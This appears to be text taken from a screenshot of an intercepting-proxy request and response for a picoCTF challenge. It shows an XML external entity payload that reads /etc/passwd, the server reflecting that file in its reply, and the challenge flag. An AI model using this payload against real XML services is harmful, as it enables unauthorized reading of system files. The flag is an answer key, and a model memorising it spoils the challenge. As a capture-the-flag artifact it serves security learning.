 Request
Pretty Raw Hex
\n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:56125
3 Content-Length: 130
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://saturn.picoctf.net:56125
8 Referer: http://saturn.picoctf.net:56125/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,en-GB;q=0.6
11 Connection: close
12
13 <?xml version="1.0" encoding="utf-8"?>
14 <!DOCTYPE root [<!ENTITY file SYSTEM "file:///etc/passwd">]>
15 <data>
<ID>
&file;
</ID>
</data>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.10
3 Date: Wed, 09 Jul 2025 02:10:46 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1023
6 Connection: close
7
8 Invalid ID: root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_e5f02dbf}
29